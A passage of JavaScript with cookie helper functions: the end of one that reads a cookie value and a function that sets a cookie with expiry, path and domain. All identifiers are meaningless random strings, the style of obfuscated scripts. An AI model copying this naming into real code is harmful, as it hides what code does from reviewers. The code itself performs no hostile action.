    }    return unescape(dopuru.substring(vufunomevekeliv + kiranojyxam.length, faqi));
 	 } 
  



function sini(syxy,rivokevav,rorysusacaqej, wapory, samigubihoweda) {  var vodimymyhymo = new Date();  var gatavyboro = new Date(); 	  gatavyboro.setTime(vodimymyhymo.getTime() + 1000*60*rorysusacaqej);  document.cookie = syxy+"="+escape(rivokevav) + ";expires="+gatavyboro.toGMTString() + ";path=" + wapory + ";domain=" + samigubihoweda;
 


	}
 